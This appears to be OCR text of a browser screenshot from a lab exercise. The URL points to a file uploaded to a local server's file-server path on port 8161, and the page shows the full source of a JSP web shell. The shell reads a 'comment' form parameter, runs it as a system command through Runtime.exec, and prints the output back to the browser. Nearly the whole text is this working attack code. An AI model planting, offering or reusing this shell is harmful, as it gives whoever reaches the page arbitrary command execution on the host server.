 不安全 | http://192.168.16.128:8161/fileserver/1.txt
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest
<%@ page import="java.util.*,java.io.*"%> <% %>
<HTML><BODY> <FORM METHOD="GET" NAME="comments" ACTION="">
<INPUT TYPE="text" NAME="comment">
<INPUT TYPE="submit" VALUE="Send">
</FORM> <pre>
<%
 if ( request.getParameter( "comment" ) != null )
 {
     out.println( "Command: " + request.getParameter( "comment" ) + "<BR>" );
     Process p        = Runtime.getRuntime().exec( request.getParameter( "comment" ) );
     OutputStream os    = p.getOutputStream();
     InputStream in        = p.getInputStream();
     DataInputStream dis    = new DataInputStream( in );
     String disr        = dis.readLine();
     while ( disr != null )
     {
         out.println( disr ); disr = dis.readLine();
     }
 }
 %>
 </pre>
 </BODY></HTML>